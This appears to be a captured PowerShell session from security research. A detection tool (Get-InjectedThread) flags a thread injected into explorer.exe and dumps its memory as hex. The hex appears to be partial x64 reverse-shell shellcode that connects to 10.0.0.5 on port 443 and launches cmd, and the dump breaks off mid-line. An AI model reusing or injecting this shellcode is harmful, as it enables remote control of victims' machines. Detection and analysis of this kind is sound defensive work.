 Select Administrator: Windows PowerShell
PS C:\tools> $a = Get-InjectedThread; $a
ProcessName : explorer.exe
ProcessId : 5536
Path : C:\Windows\explorer.exe
KernelPath : C:\Windows\explorer.exe
CommandLine : explorer.exe
PathMismatch : False
ThreadId : 5416
ThreadStartTime : 9/24/2018 7:07:26 PM
AllocatedMemoryProtection : PAGE_EXECUTE_READWRITE
MemoryProtection : PAGE_EXECUTE_READWRITE
MemoryState : MEM_COMMIT
MemoryType : MEM_PRIVATE
BasePriority : 8
IsUniqueThreadToken : False
Integrity : HIGH_MANDATORY_LEVEL
Privilege : SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGlobalPrivilege
LogonId : 999
SecurityIdentifier : S-1-5-21-1731862936-2585581443-184968265-1001
UserName : PC-MANTVYDAS\SYSTEM
LogonSessionStartTime : 9/24/2018 6:15:35 PM
LogonType : System
AuthenticationPackage : Negotiate
BaseAddress : 71041024
Size : 4096
Bytes : {72, 49, 201, 72...}
PS C:\tools> ($a.Bytes | ForEach-Object ToString x2) -join "\x"
48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x1d\xbe\xa2\x7b\x2b\x90\xe1\xec\x48\x31\x58\x
27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x
48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x
7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x
00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x
48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\x
d8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x
41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\x
ff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x
00\x01\xbb\x0a\x00\x00\x05\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x
00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x
41\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x
81\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a\x